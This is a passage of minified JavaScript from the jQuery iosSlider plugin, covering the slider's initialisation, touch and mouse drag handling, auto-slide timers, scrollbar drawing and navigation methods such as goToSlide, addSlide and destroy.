p,c,a(c).children(":eq("+n+")"),n,h)))}k=!1;p.infiniteSlider?n!=aa[v]&&(k=!0):h!=F[v]&&(k=!0);k&&""!=p.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(u+1),p,c,a(c).children(":eq("+n+")"),n,v));X[v]=e;m.hideScrollbar(p,e,u,b,f,g,l,y,z,v);m.autoSlide(c,d,e,f,g,l,t,y,z,x,C,E,v,B,q,T,p)},autoSlide:function(a,b,c,d,e,f,g,l,t,y,r,z,x,v,C,q,E){if(!V[x].autoSlide)return!1;m.autoSlidePause(x);T[x]=setTimeout(function(){!E.infiniteSlider&&F[x]>r.length-1&&(F[x]-=C);m.changeSlide(F[x]+G[x]+1,a,b,c,
d,e,f,g,l,t,y,r,z,x,v,C,q,E);m.autoSlide(a,b,c,d,e,f,g,l,t,y,r,z,x,v,C,q,E)},E.autoSlideTimer+E.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(T[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,t,y,x,r,z,v,C,q,E,p,A,F){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,l,t,y,x,r,z,v,C,q,E,p,A,F)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,t,y){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,l,t,y)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(F[c]+G[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var n=m.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(n).css("-webkit-backface-visibility")){h[h.length]=
n;var g=m.mod(n+2*e.hardwareAccelBuffer,d),l=m.mod(n-2*e.hardwareAccelBuffer,d);a(b).eq(n).css("-webkit-backface-visibility","hidden");-1==h.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==h.indexOf(g)&&a(b).eq(g).css("-webkit-backface-visibility","")}}},mod:function(a,b){var c=a%b;return 0>c?c+b:c},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*m.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var ca={init:function(H,D){g=m.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},H);void 0==D&&(D=this);return a(D).each(function(n){function g(){m.autoSlidePause(k);xa=a(N).find("a");Ca=a(N).find("[onclick]");qa=a(N).find("*");a(I).css("width","");a(I).css("height","");a(N).css("width","");K=a(N).children().not("script").get();ma=[];R=[];h.responsiveSlides&&a(K).css("width","100%");A[k]=0;w=[];q=a(I).parent().width();M=a(I).outerWidth(!0);h.responsiveSlideContainer&&(M=
a(I).outerWidth(!0)>q?q:a(I).width());a(I).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:M});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<K.length;b++){ma[b]=a(K[b]).width();R[b]=a(K[b]).outerWidth(!0);var c=R[b];h.responsiveSlides&&(R[b]>M?(c=M+-1*(R[b]-ma[b]),ma[b]=c,R[b]=M):c=ma[b],a(K[b]).css({width:c}));a(K[b]).css({overflow:"hidden",
position:"absolute"});w[b]=-1*A[k];A[k]=A[k]+c+(R[b]-ma[b])}h.snapSlideCenter&&(p=.5*(M-R[0]),h.responsiveSlides&&R[0]>M&&(p=0));ba[k]=2*A[k];for(b=0;b<K.length;b++)m.setSliderOffset(a(K[b]),-1*w[b]+A[k]+p),w[b]-=A[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<w.length&&!(w[b]<=-1*(2*A[k]-M));b++)Da=b;w.splice(Da+1,w.length);w[w.length]=-1*(2*A[k]-M)}for(b=0;b<w.length;b++)Y[b]=w[b];va&&(V[k].startAtSlide=V[k].startAtSlide>w.length?w.length:V[k].startAtSlide,h.infiniteSlider?(V[k].startAtSlide=
(V[k].startAtSlide-1+P)%P,F[k]=V[k].startAtSlide):(V[k].startAtSlide=0>V[k].startAtSlide-1?w.length-1:V[k].startAtSlide,F[k]=V[k].startAtSlide-1),aa[k]=F[k]);r[k]=A[k]+p;a(N).css({position:"relative",cursor:x,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:A[k]+"px"});ea=A[k];A[k]=2*A[k]-M+2*p;(fa=ea+p<M||0==M?!0:!1)&&a(N).css({cursor:"default"});ua=a(I).parent().outerHeight(!0);Q=a(I).height();h.responsiveSlideContainer&&(Q=Q>ua?ua:Q);a(I).css({height:Q});m.setSliderOffset(N,w[F[k]]);
if(h.infiniteSlider&&!fa){b=m.getSliderOffset(a(N),"x");for(c=(G[k]+P)%P*-1;0>c;){var d=0,e=m.getSliderOffset(a(K[0]),"x");a(K).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)});var f=r[k]+ea;m.setSliderOffset(a(K)[d],f);r[k]=-1*w[1]+p;A[k]=r[k]+ea-M;w.splice(0,1);w.splice(w.length,0,-1*f+p);c++}for(;0<-1*w[0]-ea+p&&h.snapSlideCenter&&va;){var g=0,n=m.getSliderOffset(a(K[0]),"x");a(K).each(function(a){m.getSliderOffset(this,"x")>n&&(n=m.getSliderOffset(this,"x"),
g=a)});f=r[k]-R[g];m.setSliderOffset(a(K)[g],f);w.splice(0,0,-1*f+p);w.splice(w.length-1,1);r[k]=-1*w[0]+p;A[k]=r[k]+ea-M;G[k]--;F[k]++}for(;b<=-1*A[k];)d=0,e=m.getSliderOffset(a(K[0]),"x"),a(K).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)}),f=r[k]+ea,m.setSliderOffset(a(K)[d],f),r[k]=-1*w[1]+p,A[k]=r[k]+ea-M,w.splice(0,1),w.splice(w.length,0,-1*f+p),G[k]++,F[k]--}m.setSliderOffset(N,w[F[k]]);m.updateBackfaceVisibility(K,k,P,h);h.desktopClickDrag||a(N).css({cursor:"default"});
h.scrollbar&&(a("."+S).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+S+" ."+L).css({border:h.scrollbarBorder}),U=parseInt(a("."+S).css("marginLeft"))+parseInt(a("."+S).css("marginRight")),W=parseInt(a("."+S+" ."+L).css("borderLeftWidth"),10)+parseInt(a("."+S+" ."+L).css("borderRightWidth"),10),v=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():M,B=M/ea*(v-U),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+S).css({position:"absolute",left:0,width:v-U+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+S).css("top","0"):a("."+S).css("bottom","0"),a("."+S+" ."+L).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:B-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),m.setSliderOffset(a("."+S+" ."+L),Math.floor((-1*w[F[k]]-r[k]+p)/(A[k]-r[k]+p)*(v-U-B))),
a("."+S).css({display:"block"}),O=a("."+S+" ."+L),T=a("."+S));h.scrollbarDrag&&!fa&&a("."+S+" ."+L).css({cursor:x});h.infiniteSlider&&(Z=(A[k]+M)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(da).bind(da,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=c.type+".iosSliderEvent";m.changeSlide(b,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";b=(F[k]+G[k]+P)%P;(0<b||h.infiniteSlider)&&m.changeSlide(b-1,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
da=b.type+".iosSliderEvent";b=(F[k]+G[k]+P)%P;(b<w.length-1||h.infiniteSlider)&&m.changeSlide(b+1,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)}));h.autoSlide&&!fa&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";oa?(m.autoSlide(N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h),oa=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(m.autoSlidePause(k),oa=!0,a(h.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h);a(I).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;m.autoSlide(N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)});a(I).bind("touchend.iosSliderEvent",function(){if(oa)return!0;m.autoSlide(N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)});h.autoSlideHoverPause&&a(I).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(k)});a(I).data("iosslider",{obj:Ea,settings:h,scrollerNode:N,slideNodes:K,
numberOfSlides:P,centeredSlideOffset:p,sliderNumber:k,originalOffsets:Y,childrenOffsets:w,sliderMax:A[k],scrollbarClass:L,scrollbarWidth:B,scrollbarStageWidth:v,stageWidth:M,scrollMargin:U,scrollBorder:W,infiniteSliderOffset:G[k],infiniteSliderWidth:Z,slideNodeOuterWidths:R,shortContent:fa});va=!1;return!0}b++;var k=b,D=[];V[k]=a.extend({},h);r[k]=0;A[k]=0;var H=[0,0],E=[0,0],S="scrollbarBlock"+b,L="scrollbar"+b,O,T,v,B,q,ua,p=0,I=a(this),M,Q,U,W,Ba,va=!0;n=-1;var w,Y=[],wa=0,ja=0,Fa=0,N=a(this).children(":first-child"),
K,ma,R,P=a(N).children().not("script").length,ha=!1,Da=0,ya=!1,ra=void 0,Z;G[k]=0;var fa=!1,oa=!1;na[k]=!1;var ka,sa=!1,pa=!1,da="touchstart.iosSliderEvent click.iosSliderEvent",ea,xa,Ca,qa;ia[k]=!1;X[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==P&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+S+"'><div class = '"+L+"'></div></div>"):a(N).parent().append("<div class = '"+S+"'><div class = '"+L+"'></div></div>"));if(!g())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});n=m.calcActiveOffset(h,
m.getSliderOffset(a(N),"x"),w,M,G[k],P,void 0,k);n=(n+G[k]+P)%P;n=new m.args("load",h,N,a(N).children(":eq("+n+")"),n,n);a(I).data("args",n);if(""!=h.onSliderLoaded)h.onSliderLoaded(n);h.scrollbarPaging&&h.scrollbar&&!fa&&(a(T).css("cursor","pointer"),a(T).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(O).offset().left?ca.nextPage(I):ca.prevPage(I))}));if(V[k].responsiveSlides||V[k].responsiveSlideContainer)n=l?"orientationchange":"resize",a(window).bind(n+".iosSliderEvent-"+k,
function(){if(!g())return!0;var b=a(I).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||fa||a(document).bind("keydown.iosSliderEvent",function(a){t||y||(a=a.originalEvent);if("INPUT"==a.target.nodeName||ia[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(F[k]+G[k]+P)%P,(0<a||h.infiniteSlider)&&m.changeSlide(a-1,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),
a=(F[k]+G[k]+P)%P,(a<w.length-1||h.infiniteSlider)&&m.changeSlide(a+1,N,K,D,L,B,M,v,U,W,Y,w,R,k,Z,P,p,h)});if(f||h.desktopClickDrag){var la=!1,za=!1;n=a(N);var ta=a(N),Aa=!1;h.scrollbarDrag&&(n=n.add(O),ta=ta.add(T));a(n).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){la=!1});if(la)return!0;la=!0;za=!1;"touchstart"==b.type?a(ta).unbind("mousedown.iosSliderEvent"):a(ta).unbind("touchstart.iosSliderEvent");if(ia[k]||fa||(Aa=m.isUnselectable(b.target,
h)))return ha=la=!1,!0;ka=a(this)[0]===a(O)[0]?O:N;t||y||(b=b.originalEvent);m.autoSlidePause(k);qa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;
ya=!0;ra=N;a(this).css({cursor:C})}H=[0,0];E=[0,0];c=0;ha=!1;for(b=0;b<D.length;b++)clearTimeout(D[b]);b=m.getSliderOffset(N,"x");b>-1*r[k]+p+ea?(b=-1*r[k]+p+ea,m.setSliderOffset(a("."+L),b),a("."+L).css({width:B-W+"px"})):b<-1*A[k]&&(b=-1*A[k],m.setSliderOffset(a("."+L),v-U-B),a("."+L).css({width:B-W+"px"}));b=a(this)[0]===a(O)[0]?r[k]:0;ja=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");H[1]=eventX;E[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){t||y||(b=b.originalEvent);if(ia[k]||fa||Aa||!la)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!z&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}H[0]=H[1];H[1]=eventX;c=(H[1]-H[0])/2;E[0]=E[1];E[1]=eventY;d=(E[1]-E[0])/2;if(!ha){var g=(F[k]+G[k]+P)%P;g=new m.args("start",h,N,a(N).children(":eq("+g+")"),g,void 0);a(I).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ha&&(sa=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ha=!0;if(ha&&!sa){g=m.getSliderOffset(N,"x");var n=a(ka)[0]===a(O)[0]?r[k]:p,l=a(ka)[0]===a(O)[0]?(r[k]-A[k]-p)/(v-U-B):1,u=a(ka)[0]===a(O)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,D=h.snapSlideCenter&&a(ka)[0]===a(O)[0]?0:p,J=h.snapSlideCenter&&a(ka)[0]===a(O)[0]?p:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ja=-1*g+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(g<=-1*A[k]){var x=a(N).width();if(g<=-1*ba[k]){var q=
-1*Y[0];a(K).each(function(b){m.setSliderOffset(a(K)[b],q+p);b<w.length&&(w[b]=-1*q);q+=R[b]});ja-=-1*w[0];r[k]=-1*w[0]+p;A[k]=r[k]+x-M;G[k]=0}else{var C=0,S=m.getSliderOffset(a(K[0]),"x");a(K).each(function(a){m.getSliderOffset(this,"x")<S&&(S=m.getSliderOffset(this,"x"),C=a)});u=r[k]+x;m.setSliderOffset(a(K)[C],u);r[k]=-1*w[1]+p;A[k]=r[k]+x-M;w.splice(0,1);w.splice(w.length,0,-1*u+p);G[k]++}}if(g>=-1*r[k]||0<=g)if(x=a(N).width(),0<=g)for(q=-1*Y[0],a(K).each(function(b){m.setSliderOffset(a(K)[b],
q+p);b<w.length&&(w[b]=-1*q);q+=R[b]}),ja+=-1*w[0],r[k]=-1*w[0]+p,A[k]=r[k]+x-M,G[k]=P;0<-1*w[0]-x+p;){var T=0,Q=m.getSliderOffset(a(K[0]),"x");a(K).each(function(a){m.getSliderOffset(this,"x")>Q&&(Q=m.getSliderOffset(this,"x"),T=a)});u=r[k]-R[T];m.setSliderOffset(a(K)[T],u);w.splice(0,0,-1*u+p);w.splice(w.length-1,1);r[k]=-1*w[0]+p;A[k]=r[k]+x-M;G[k]--;F[k]++}else T=0,Q=m.getSliderOffset(a(K[0]),"x"),a(K).each(function(a){m.getSliderOffset(this,"x")>Q&&(Q=m.getSliderOffset(this,"x"),T=a)}),u=r[k]-
R[T],m.setSliderOffset(a(K)[T],u),w.splice(0,0,-1*u+p),w.splice(w.length-1,1),r[k]=-1*w[0]+p,A[k]=r[k]+x-M,G[k]--}else x=a(N).width(),g>-1*r[k]+p&&(f=(r[k]+-1*(ja-n-eventX+D)*l-n)*u*-1/l),g<-1*A[k]&&(f=(A[k]+J+-1*(ja-n-eventX)*l-n)*u*-1/l);m.setSliderOffset(N,-1*(ja-n-eventX-f)*l-n+J);h.scrollbar&&(m.showScrollbar(h,L),e=Math.floor((ja-eventX-f-r[k]+D)/(A[k]-r[k]+p)*(v-U-B)*l),g=B,0>=e?(g=B-W- -1*e,m.setSliderOffset(a("."+L),0),a("."+L).css({width:g+"px"})):e>=v-U-W-B?(g=v-U-W-e,m.setSliderOffset(a("."+
L),e),a("."+L).css({width:g+"px"})):m.setSliderOffset(a("."+L),e));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;f=m.calcActiveOffset(h,-1*(ja-eventX-f),w,M,G[k],P,void 0,k);g=(f+G[k]+P)%P;h.infiniteSlider?g!=aa[k]&&(b=!0):f!=F[k]&&(b=!0);if(b){F[k]=f;aa[k]=g;pa=!0;g=new m.args("change",h,N,a(N).children(":eq("+g+")"),g,g);a(I).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);m.updateBackfaceVisibility(K,k,P,h)}}});var Ga=a(window);if(y||t)Ga=a(document);a(n).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ia[k]||fa||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&m.slowScrollHorizontal(N,K,D,L,c,d,B,M,v,U,W,Y,w,R,k,Z,P,ka,pa,p,h);else m.slowScrollHorizontal(N,K,D,L,c,d,B,M,v,U,W,Y,w,R,k,Z,P,ka,pa,p,h);la=sa=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+k,function(b){ha?xa.unbind("click.disableClick").bind("click.disableClick",m.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",
m.enableClick);Ca.each(function(){this.onclick=function(b){if(ha)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?qa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&qa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ha)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!na[k]){if(fa)return!0;h.desktopClickDrag&&a(N).css({cursor:x});h.scrollbarDrag&&a(O).css({cursor:x});ya=!1;if(void 0==ra)return!0;m.slowScrollHorizontal(ra,K,D,L,c,d,B,M,v,U,W,Y,w,R,k,Z,P,ka,pa,p,h);ra=void 0}la=sa=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);na[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ca.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(F[c.sliderNumber]+1+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ca.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>G[e.sliderNumber]&&F[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&F[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ca.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();F[d.sliderNumber]>b-1&&F[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ca.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
